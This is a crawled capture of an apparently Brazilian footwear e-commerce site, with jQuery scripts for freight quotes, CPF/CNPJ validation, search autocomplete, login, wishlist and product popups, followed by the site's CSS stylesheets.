												$("#valor-pac").html(data.pac_valor);
												$("#prazo-pac").html(data.pac_prazo);
												$("#info-pac").html(data.pac_info);
												$("#correios-erro").hide();
											}else{ $("#correios-pac").hide(); }

											if(data.sedex_valor != 'R$ 0,00' && data.sedex_valor != ''){
												$("#correios-sedex").show();
												$("#valor-sedex").html(data.sedex_valor);
												$("#prazo-sedex").html(data.sedex_prazo);
												$("#info-sedex").html(data.sedex_info);
												$("#correios-erro").hide();
											}else{ $("#correios-sedex").hide(); }

											if(data.info != ''){
												$("#correios-info").show();	
												$("#observacao").html(data.info);
											}

										}else{
											$("#correios-pac").hide();
											$("#correios-sedex").hide();
											$("#msg-erro").html(data.json.erro_msg);
											$("#correios-erro").show();
										}
									},
									complete: function(){
										quantFretes++
										verificarQuant()
									}
								})

								$.ajax({
									url:"//zapatapremium.com.br/api/tnt.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-tnt").show();
													$("#valor-tnt").html(data.valor);
													$("#prazo-tnt").html(data.prazo);
											}else{ $("#correios-tnt").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/braspress.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-braspress").show();
													$("#valor-braspress").html(data.valor);
													$("#prazo-braspress").html(data.prazo);
											}else{ $("#correios-braspress").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/rodonaves.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-rodonaves").show();
													$("#valor-rodonaves").html(data.valor);
													$("#prazo-rodonaves").html(data.prazo);
											}else{ $("#correios-rodonaves").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/luna.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-luna").show();
													$("#valor-luna").html(data.valor);
													$("#prazo-luna").html(data.prazo);
											}else{ $("#correios-luna").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								$.ajax({
									url:"//zapatapremium.com.br/api/jamef.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != '0,00' && data.valor != 'R$ '){
													$("#correios-jamef").show();
													$("#valor-jamef").html(data.valor);
													$("#prazo-jamef").html(data.prazo);
											}else{ $("#correios-jamef").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								
							}else{
								$("#correios-gratis").show();
								$("#valor-gratis").html(data.valor);
								$("#prazo-gratis").html(data.prazo);
								$("#cotando").fadeOut('slow');
							}
						}
				   
			    })		
				return false;
			
		}else{
			$("#opcoes-de-frete").fadeOut('slow');
			$('#cotar-cep').removeClass("valido");
			$('#cotar-cep').addClass("invalido");
			$('.frete-carrinho').hide();
			
		}
		
		
		
	});	
		

	function calc_digitos_posicoes( digitos, posicoes = 10, soma_digitos = 0 ) {
		digitos = digitos.toString();
		for ( var i = 0; i < digitos.length; i++  ) {
			soma_digitos = soma_digitos + ( digitos[i] * posicoes );
			posicoes--;
			if ( posicoes < 2 ) {
				posicoes = 9;
			}
		}
		soma_digitos = soma_digitos % 11;
		if ( soma_digitos < 2 ) {
			soma_digitos = 0;
		} else {
			soma_digitos = 11 - soma_digitos;
		}
		var cpf = digitos + soma_digitos;
		return cpf;
	}
		
	function valida_cpf( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var digitos = valor.substr(0, 9);
		var novo_cpf = calc_digitos_posicoes( digitos );
		var novo_cpf = calc_digitos_posicoes( novo_cpf, 11 );
		if ( novo_cpf === valor ) {
			return true;
		} else {
			return false;
		}
	}
		
	function valida_cnpj ( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var cnpj_original = valor;
		var primeiros_numeros_cnpj = valor.substr( 0, 12 );
		var primeiro_calculo = calc_digitos_posicoes( primeiros_numeros_cnpj, 5 );
		var segundo_calculo = calc_digitos_posicoes( primeiro_calculo, 6 );
		var cnpj = segundo_calculo;
		if ( cnpj === cnpj_original ) {
			return true;
		}
		return false;
	}	
	</script>
	
	<script>
		
		
		window.onkeydown = function( event ) {
			if ( event.keyCode == 27 ) {
				$('.close-popup').click();
			}
		};
		
		$(document).ready(function () {			
			$('.pt-login').click(function(){
     			$( "#loading" ).show();
  			});
			
			$('.pt-cadastro').click(function(){
     			$( "#carregando" ).show();
  			});
			
			$( document ).ajaxStart(function() {
				$( "#loading" ).show();
			});
			$( document ).ajaxStop(function() {
				$( "#loading" ).hide();
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $(this).val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									},
									error: function(error){
										//console.log(error);
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca2").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca2').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca3").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca3').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/produtos.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(function() {
				  $(".busca4").autocomplete({

					source: function (query, result) {
								var busca = $('.busca4').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(document).ready(function(){
				$('#errolog').hide(); //Esconde o elemento com id errolog
				$('#login').submit(function(){ 	//Ao submeter formulário
					var login=$('#login-email').val();	//Pega valor do campo email
					var senha=$('#login-senha').val();	//Pega valor do campo senha
					var url  = $("#url_redirect").html();
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "login="+login+"&senha="+senha,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){						
										location.href='//zapatapremium.com.br/'+url	//Redireciona
									}else{
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})
			
			$(document).ready(function(){

				$('.valida').click(function(){ 	//Ao submeter formulário
					var url =   $(this).attr('data-url');	//Pega valor do campo url
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "url="+url,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									if(data.success == 1){						
										location.href = "//zapatapremium.com.br/"+data.url	//Redireciona
									}else{
										$('#login-popup').addClass('visible active');
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
										$("#url_redirect").html(url);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})

				//Add the Facebook SDK for Javascript
        		window.fbAsyncInit = function() {
					//Initialize the SDK with your app and the Graph API version for your app
					FB.init({
						appId            : '887119773680079',
						xfbml            : true,
						version          : 'v24.0'
					});
					FB.AppEvents.logPageView();
				};
				(function(d, s, id){
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) {return;}
						js = d.createElement(s); js.id = id;
						js.src = "https://connect.facebook.net/en_US/sdk.js";
						fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk')
        		);

				$('#fbLogin').on('click', function(){
					FB.login(function(response) {
						if (response.authResponse) {
							FB.api('/me', {fields: 'name, email, picture'}, function(response) {
								$.ajax({
									url:"/api/facebook.php",
									method:'POST',
									data:{
										'id':response.id,
										'name':response.name,
										'email':response.email,
										'pictureUrl':response.picture.url
									},
									success: function(data){
										window.location.href = window.location.origin + window.location.pathname + '?' + data;
									},
									error: function(xhr, status, error) {
										$('#errolog').html('Erro inesperado. Tente novamente mais tarde.')
										console.log(xhr)
										console.log(status)
										console.log(error)
									},
									complete: function(){
										$('#loading').hide()
									}
								})
							});
						} else { 
						//    If you are not logged in, the login dialog will open for you to login asking for permission to get your public profile and email
						   $('#errolog').html('Autenticação não finalizada. Tente novamente.')
						   $('#loading').hide()
						}
					}, {scope: 'public_profile,email'});
				})
				
				
				$('.carrega_texto').click(function(){ 	//Ao submeter formulário
					var slug =   $(this).attr('data-slug');	//Pega valor do campo url
					//console.log(slug);
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/textos.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "slug="+slug,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									$('.texto_titulo').html(data.titulo);
									$('.texto_msg').html(data.texto);
						}
					})
					//return false;	//Evita que a página seja atualizada
				})
				
			})
			
			$(document).ready(function(){
				
				 $(document).on('click', '.lista_de_desejos', function(){ 
				 	var id = $(this).attr('data-id');			
					var id_div = ".heart_"+id; 
					 
					$.ajax({
						url:"//zapatapremium.com.br/api/wishlist.php",
						type:"post",
						data: "id_produto="+id,
						dataType: 'json',
						success: function (data){
							
							if(data.retorno == 1){
								$(id_div).removeClass('fa-heart-o');
								$(id_div).addClass('fa-heart');
								$(id_div).addClass('vermelho');								
							}else if(data.retorno == 0){
								$(id_div).removeClass('fa-heart');
								$(id_div).addClass('fa-heart-o');
								$(id_div).removeClass('vermelho');															
							}else{
								$('.meus_favoritos').click();
							}

						}
					})
					return false;				 
					 
				 })
				
				 $(document).on('click', '.abrir_lojas', function(){ 					 
					$.ajax({
						url:"//zapatapremium.com.br/api/lojas.php",
						type:"GET",
						dataType: 'json',
						success: function (data){
							$('#lojas_atacado').html(data.atacado);
							$('#lojas_varejo').html(data.varejo);
						}
					})
					return false;	
				 })	
				
				 $(document).on('click', '.open-product', function(){ 	//Ao submeter formulário
					var id =   $(this).attr('data-produto');
					
					// IFunção para alterar imagem do zoom
					var $easyzoom = $('.easyzoom').easyZoom();
					var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom'); 
					 
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/produto.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "id="+id,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){
										
										$('#radio1').prop('checked', true);
										$('.showOptions .tamanhos').show();
										$('.showOptions .grades').hide();

										if(data.htmlGrades != ""){
											$('.showGrades').show();
										}else{
											$('.showGrades').hide();
										}

										api1.swap(data.foto, data.foto); //Altera imagem do zoom
										$('#produto-nome').html(data.produto);
										$('#produto-preco').html(data.preco);
										$('#produto-preco-grades').html(data.preco_grades);
										$('#produto-htmlGrades').html(data.htmlGrades);
										$('#produto-cor').html(data.cor);
										$('#produto-codigo').html(data.codigo);
										$('#produto-referencia').html(data.referencia);
										$('#produto-referencia').append(data.nomemarca);
										$('#produto-promocao').html(data.promocao);
										$('#produto-lancamento').html(data.lancamento);
										$('#produto-tags').html(data.tags);
										$('#produto-tamanhos').html(data.tamanhos);
										$('#produto-complementares').html(data.complementares);
										$('#produto-outrascores').html(data.outrascores);
										$('#produto-descricao').html(data.descricao);
										$('#produto-heart').html(data.heart);
										$("#produto-url").attr("data-standard", data.foto);
										$("#produto-src").attr("src" , data.foto);
										$("#produto-url").attr("href", data.foto);
										$("#produto-href").attr("data-standard", data.foto);
										$("#produto-carrinho").attr("data-produto" , id);
										$("#produto-carrinho").attr("data-acao" , 'adicionar');
										$("#produto-popup #qtd").html("1");
										$("#CFlink").attr('href', '//zapatapremium.com.br/produtoCF/'+id);
										$('#qtd-mess').hide();
									}else{
										$('#errolog').show();		//Informa o erro  easyzoom-flyout
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})

			
		});
	</script>
    
    <script src="//zapatapremium.com.br/js/carrinho.js?1769288019"></script>

    <!-- range slider -->
    <!-- <script src="//zapatapremium.com.br/js/jquery-ui.min.js"></script> -->
    <script>
        $(document).ready(function(){
			
			// var formato = { minimumFractionDigits: 2 , style: 'currency', currency: 'BRL' }
            // var minVal = parseFloat($('.min-price span').text().replace(',', '.').replace('R$', ''));
            // var maxVal = parseFloat($('.max-price span').text().replace(',', '.').replace('R$', ''));
            // $( "#prices-range" ).slider({
            //     range: true,
            //     min: minVal,
            //     max: maxVal,
            //     step: 0.10,
            //     values: [ minVal, maxVal ],
            //     slide: function( event, ui ) {
            //         $('.min-price span').text(ui.values[ 0 ].toLocaleString('pt-BR', formato));
            //         $('.max-price span').text(ui.values[ 1 ].toLocaleString('pt-BR', formato));
					
			// 		$('.offline_p1').val(ui.values[ 0 ]);
			// 		$('.offline_p2').val(ui.values[ 1 ]);
            //     }
            // });

			setTimeout(() => {
				
				html = '<input class="simple-field" type="password" placeholder="Senha: mínimo de 6 dígitos" name="cad-senha1" autocomplete="off" id="cad-senha1"  validate=1> ' +
					   '<input class="simple-field" type="password" placeholder="Confirmar senha" name="cad-senha2" id="cad-senha2" autocomplete="off" validate=1>';

				html2 = '<input class="simple-field" type="text" placeholder="Email" name="login-email" id="login-email" required="" value="" autocomplete="off">' +
						'<input class="simple-field" type="password" placeholder="Senha" name="login-senha" id="login-senha" required="" value="" autocomplete="off">';

				$('#completeFieldPassword').html(html);
				$('#completeFieldPassword2').html(html2);

			}, 3000);
			
        });		
    </script>

	<script type="application/ld+json">
	{
	  "@context": "http://schema.org/",
	  "@type": "WebSite",
	  "name": "Zapata Premium",
	  "url": "https://zapatapremium.com.br/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "https://zapatapremium.com.br/busca/?busca={search_term_string}",
		"query-input": "required name=search_term_string"
	  }
	}
	</script>	
	
   
<a href="https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718" target="_blank">
   <img src="/imagens/whatsapp-logo.png" style="height:55px; position:fixed; bottom: 20px; right: 25px; z-index:90;">
</a>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://zapatapremium.com.br/css/idangerous.swiper.css
body_size: 2914
content:
.swiper-container{margin:0 auto;position:relative;overflow:hidden;direction:ltr;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;z-index:1;height:auto!important}.swiper-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform,left,top;-webkit-transition-duration:0;-webkit-transform:translate3d(0px,0,0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform,left,top;-moz-transition-duration:0;-moz-transform:translate3d(0px,0,0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform,left,top;-o-transition-duration:0;-o-transform:translate3d(0px,0,0);-o-transition-timing-function:ease;-o-transform:translate(0px,0px);-ms-transition-property:-ms-transform,left,top;-ms-transition-duration:0;-ms-transform:translate3d(0px,0,0);-ms-transition-timing-function:ease;transition-property:transform,left,top;transition-duration:0;transform:translate3d(0px,0,0);transition-timing-function:ease;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;cursor:url(../img/drag.png) 16 9,ew-resize!important;margin:0 auto;height:inherit!important;float:left}.pagination-hidden .swiper-wrapper{-webkit-transform:translate3d(0px,0,0)!important;-moz-transform:translate3d(0px,0,0)!important;-o-transform:translate3d(0px,0,0)!important;-o-transform:translate(0px,0px)!important;-ms-transform:translate3d(0px,0,0)!important;transform:translate3d(0px,0,0)!important;left:0!important;cursor:auto!important}.swiper-free-mode > .swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{float:left;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:inherit!important}.swiper-wp8-horizontal{-ms-touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x}.swiper-container .pagination{text-align:center;width:100%;margin:35px 0 0}.swiper-container.pagination-hidden .pagination{display:none!important}.swiper-pagination-switch{width:10px;height:10px;border-radius:10px;-webkit-border-radius:10px;display:inline-block;position:relative;margin:0 5px;cursor:pointer;border:2px #e3e3e3 solid}.swiper-active-switch{background:#03b4ea;border-color:#03b4ea}.swiper-pagination-switch{-moz-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out;-ms-transition:all 300ms ease-out}#content-block .swiper-arrow-left,#content-block .gallery-arrow-left{position:absolute;top:50%;margin-top:-30px;left:0;z-index:1}#content-block .swiper-arrow-right,#content-block .gallery-arrow-right{position:absolute;top:50%;margin-top:-30px;right:0;z-index:1}

--- FILE ---
content_type: text/css
request_url: https://zapatapremium.com.br/css/style.css?20230235
body_size: 255728
content:
body {
    font-family: 'Titillium Web', sans-serif
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

blockquote,
q {
    quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}

blockquote footer:before,
blockquote footer:after {
    display: none
}

body * {
    -webkit-text-size-adjust: none
}

.clear {
    clear: both;
    overflow: hidden;
    height: 0;
    font-size: 0;
    display: block
}

input:focus,
select:focus,
textarea:focus,
button:focus {
    outline: none
}

input,
textarea,
select {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 300;
    -webkit-appearance: none;
    border-radius: 0
}

a,
a:link,
a:visited,
a:active,
a:hover {
    cursor: pointer;
    text-decoration: none;
    outline: none
}

ul {
    list-style: none
}

body {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 400;
    font-size: 14px;
    line-height: 1
}

.table-view {
    height: 100%;
    width: 100%;
    display: table
}

.row-view {
    display: table-row
}

.cell-view {
    display: table-cell;
    vertical-align: middle;
    height: inherit
}

#fieldConsultorText {
    display: block;
    padding: 10px;
    margin: -10px 0px 5px 0px;
    font-weight: bold;
}

.hideFields {
    display: none;
}

#content-block {
    position: relative;
    overflow: hidden
}

#content-block :last-child {
    margin-bottom: 0
}

.nopadding {
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0
}

.content-center,
.position-center {
    max-width: 1310px;
    margin: 0 auto;
    background: #fff;
    padding: 0 70px;
    position: relative
}

.position-center {
    background: none
}

.wide-center {
    max-width: 1760px;
    margin: 0 auto;
    padding: 0 30px
}

#busca1::placeholder,
#busca2::placeholder,
#busca3::placeholder {
    color: #5B5B5B
}

.pull-right {
    float: right
}

.negrito {
    font-weight: 700 !important
}

.zoom-detalhes {
    position: relative;
    max-width: 100%;
    border: solid 1px #F2F2F2
}

.thumbnails li {
    position: relative;
    float: left;
    max-width: 80px;
    margin-right: 10px;
    margin-top: 15px;
    border: solid 1px #F2F2F2
}

.thumbnails img {
    position: relative;
    max-width: 100%
}

.thumbnails2 li {
    position: relative;
    float: left;
    max-width: 80px;
    margin-right: 10px;
    margin-top: 15px;
    border: solid 1px #F2F2F2
}

.thumbnails2 img {
    position: relative;
    max-width: 100%
}

.product-image:hover {
    cursor: pointer
}

.lista_de_desejos {
    position: absolute;
    z-index: 4;
    right: 47px;
    top: 1px;
    font-size: 1.3em;
    color: #9E9E9E !important;
}

.desejos,
.lista_de_desejos:hover,
.vermelho {
    color: #F44336 !important
}

.heart_catalogo {
    position: absolute;
    right: -30px
}

.mais_vendidos {
    font-size: 20px;
    color: #FFC107;
    position: absolute;
    right: 73px;
    z-index: 1;
}

.obrigatorio {
    color: red
}

#errolog {
    color: red;
    margin: 7px;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 15px
}

#loading {
    display: none
}

#carregando {
    display: none
}

.perfil-modal {
    border-radius: 50%;
    max-width: 25px;
    max-height: 25px;
    margin-left: 10px
}

.minha-conta {
    font-size: 16px;
    margin-top: 5px;
    margin-left: 5px;
    float: left
}

.texto-verde {
    color: #41BA34 !important
}

.texto-azul {
    color: #1976D2 !important
}

.texto-vermelho {
    color: #ea4335 !important
}

.texto-laranja {
    color: #ff7e2d !important
}

.texto-bold {
    font-weight: 700 !important
}

.uppercase {
    text-transform: uppercase
}

.valido:focus {
    color: #41BA34;
    border: solid 1px #41BA34
}

.invalido:focus {
    color: #e54242;
    border: solid 1px #e54242
}

.frete-carrinho span {
    float: right;
    line-height: normal;
    vertical-align: middle;
    font-size: 1.3em;
    color: #003F88
}

.frete-carrinho i {
    float: right;
    margin-top: 10px;
    font-size: .9em;
    color: #003F88
}

.mensagem-sucesso {
    display: block;
    width: 100%;
    padding: 7px;
    margin-top: 5px;
    border: solid 1px #41BA34
}

.sucesso {
    display: none
}

.margin-checkout {
    margin-top: 15px
}

.etapas {
    background: #1976D2;
    color: #FFF;
    padding: 0 9px;
    margin-right: 11px
}

.ui-menu {
    max-width: 370px
}

.ui-menu img {
    float: left;
    width: 53px;
    height: 40px
}

.ui-menu-item {
    width: 100%;
    background: #FFF;
    height: 40px;
    float: left;
    margin-left: -1px
}

.ui-menu-item span {
    float: left;
    margin-top: 13px
}

.ui-menu-item:hover,
.ui-menu-item span:hover {
    cursor: pointer;
    color: #FFF !important;
    background: #1976D2 !important
}

.mobile_only {
    display: none;
}
.desktop_only {
    display: block;
}

.btn_ver_detalhes {
    color: #fff !important;
    background: #1e88e5;
    padding: 5px 14px;
    display: flex;
    text-align: center;
    width: fit-content
}

.btn_imprimir_boleto {
    color: #fff !important;
    background: #607D8B;
    padding: 5px 14px;
    display: block;
    text-align: center;
    width: auto
}

.sair_da_conta {
    color: #fff !important;
    background: #03A9F4;
    padding: 7px 14px;
    display: block;
    text-align: center;
    width: auto;
    margin-top: -25px
}

.download_pdf {
    color: #fff !important;
    background: #1e88e5;
    padding: 5px 14px;
    display: block;
    text-align: center;
    width: fit-content
}

.download_xml {
    color: #fff !important;
    background: #1e88e5;
    padding: 5px 14px;
    display: block;
    text-align: center;
    width: fit-content
}

.endereco_card {
    border-left: solid 1px #e6e6e6;
    border-radius: 2px;
    padding: 10px 22px
}

.end_padrao {
    position: absolute;
    left: 2px;
    top: 10px;
    color: #4CAF50
}

.range_tamanhos {
    margin-bottom: 5px;
    color: #ababab;
}

.selos {
    display: -webkit-inline-box;
    margin-right: 20px;
}

.loja_cat {
    margin-bottom: 50px;
}

.loja_cat h6 {
    font-size: 18px;
    color: #1976d2;
    font-weight: bold;
    margin-top: 10px;
}

.loja_cat a {
    background: #1b77d2;
    color: white;
    padding: 3px 6px;
}

.exclusivo {
    width: 112px;
    display: flex;
    justify-content: space-between;
    background-color: #FF5722;
    padding: 3px 10px;
    color: white;
    position: absolute;
    left: 15px;
    z-index: 5;
}

.information-entry b {
    font-weight: bold !important;
}

@media (max-width: 767px) {

    .footer-bottom-navigation h4,
    .payment-methods,
    .footer-links {
        text-align: center !important;
    }

    .wide-center {
        padding: 0 15px
    }
}

.information-blocks {
    margin-bottom: 70px
}

#content-block .sidebar-column .information-blocks {
    margin-bottom: 40px
}

.block-title {
    font-size: 20px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 600;
    padding-bottom: 15px;
    border-bottom: 1px #ebebeb solid;
    margin-bottom: 25px
}

.block-title.size-1 {
    font-size: 16px
}

.block-title.size-2 {
    font-size: 18px
}

.block-title.size-3 {
    font-size: 24px;
    margin-bottom: -1px
}

.block-title.size-4 {
    font-size: 30px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 20px;
    padding-bottom: 20px
}

.button {
    font-weight: 700;
    font-size: 12px;
    line-height: 14px;
    color: #373737;
    text-transform: uppercase;
    text-align: center;
    padding: 8px 10px;
    display: inline-block;
    margin-bottom: 12px;
    cursor: pointer;
    min-width: 127px;
    border: 2px #dadada solid;
    background: transparent;
    position: relative
}

.button .fa {
    margin-right: 5px
}

.button.style-2 {
    background: #f2f2f2;
    border-color: #f2f2f2
}

.button.style-9 {
    border-color: rgba(255, 255, 255, 0.5)
}

.button.style-1:hover,
.button.style-9:hover {
    background: #fff;
    border: 2px transparent solid
}

.button.style-2:hover {
    background: #fff
}

.button.style-3 {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #333232;
    text-transform: uppercase;
    background: #f0f0f0;
    display: inline-block;
    text-align: center;
    border: 2px #f0f0f0 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-4 {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #ca1515;
    display: inline-block;
    text-align: center;
    border: 2px #ca1515 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-3:hover,
.button.style-4:hover {
    background: transparent !important;
    color: #1976D2 !important
}

.button.style-5 {
    border-color: #fff;
    background: #fff
}

.button.style-5:hover {
    background: transparent;
    border-color: #bfbfbf
}

.button.style-6 {
    border-color: #fff;
    background: #fff
}

.button.style-6:hover {
    color: #fff;
    background: transparent;
    border-color: #bfbfbf
}

.button.style-7 {
    background: rgba(241, 126, 14, 0.9);
    border-color: rgba(241, 126, 14, 0.9);
    color: #fff
}

.button.style-7:hover {
    background: transparent
}

.button.style-8 {
    background: transparent;
    color: #fff;
    border-color: rgba(204, 204, 204, 0.2)
}

.button.style-8:hover {
    border-color: rgba(204, 204, 204, 1)
}

.button.style-10,
.button.style-12,
.button.style-18 {
    font-size: 14px;
    line-height: 18px;
